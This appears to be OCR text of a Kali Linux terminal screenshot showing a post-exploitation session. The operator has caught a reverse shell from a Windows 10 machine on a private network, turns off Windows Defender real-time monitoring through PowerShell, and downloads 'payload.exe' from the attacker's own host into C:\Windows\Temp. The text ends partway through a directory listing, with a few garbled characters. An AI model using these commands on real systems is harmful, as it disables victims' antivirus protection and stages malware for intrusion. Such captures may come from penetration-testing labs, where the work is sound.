 Applications Places Terminal Tue 17:30 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
connect to [192.168.1.220] from (UNKNOWN) [192.168.1.224] 51174
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\WINDOWS\system32> (New-Object System.Net.WebClient).DownloadFile("http://1
92.168.1.220/payload.exe", "C:\Windows\Temp\payload.exe")
(New-Object System.Net.WebClient).DownloadFile("http://192.168.1.220/payload.exe
", "C:\Windows\Temp\payload.exe")
PS C:\WINDOWS\system32> cd C:\Windows\Temp\
cd C:\Windows\Temp\
PS C:\Windows\Temp> dir
dir
Directory: C:\Windows\Temp
$_ SET E